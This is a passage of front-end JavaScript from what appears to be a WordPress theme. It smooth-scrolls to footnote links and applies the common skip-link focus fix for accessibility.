    	$('.singular .hentry-wrap').css({ 'min-height' : $('.singular .entry-footer').height() });
    }

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 90
		});
	});		
});

/* Skip Link Focus Fix */
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
